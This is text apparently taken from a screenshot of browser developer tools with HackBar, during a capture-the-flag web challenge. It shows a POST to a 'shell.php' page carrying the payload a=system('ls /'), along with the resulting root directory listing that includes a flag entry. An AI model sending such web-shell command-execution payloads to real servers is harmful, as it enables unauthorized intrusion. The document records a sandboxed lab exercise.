 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://80-105b1a72-4e25-4043-ae88-d7b0de28ca08.challenge.ctfplus.cn/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
a=system('ls /'); Upgrade-Insecure-…